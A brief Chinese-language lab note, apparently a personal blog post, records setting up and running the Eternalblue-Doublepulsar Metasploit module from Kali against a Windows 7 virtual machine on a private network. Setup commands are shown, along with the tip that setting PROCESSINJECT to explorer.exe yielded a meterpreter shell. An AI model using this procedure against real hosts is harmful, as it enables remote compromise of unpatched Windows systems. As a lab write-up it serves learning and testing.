本文仅作为技术讨论及分享,严禁用于任何非法用途。

警告

本文无任何技术水平,仅用来记录一次Eternalblue-Doublepulsar利用过程,作笔记使用。

环境介绍



本次实验在虚拟机中进行,攻击机与靶机位于同一局域网内。

攻击机:Kali Linux(IP:192.168.200.130)

靶机:Windows 7 x64(IP:192.168.200.142)

安装



下载Eternalblue-Doublepulsar到/root目录,这里最好不要改,因为工具里面配置的默认目录就是这个目录,改了的话相应的也要在msf里面改DOUBLEPULSARPATH、ETERNALBLUEPATH这两个变量

1 | cd /root |

复制eternalblue_doublepulsar.rb到/usr/share/metasploit-framework/modules/exploits/windows/smb/目录

1 | cd Eternalblue-Doublepulsar-Metasploit/ |

安装依赖

1 | dpkg --add-architecture i386 && apt-get update && apt-get install wine32 --fix-missing |

创建.wine/drive_c目录,这里不创建的话后面msf利用漏洞时会出现目录不存在错误

1 | mkdir -p /root/.wine/drive_c |



漏洞利用

启动msfconsole,如果你已经启动了,可以使用reload_all重新加载msf模块来引入刚下载的模块

1 | msfconsole |



使用漏洞利用模块,值得注意的一点是需要设置PROCESSINJECT这一变量值,在本次实验中,使用默认值并没有成功,修改PROCESSINJECT为explorer.exe成功拿到meterpreter shell

1 | use exploit/windows/smb/eternalblue_doublepulsar |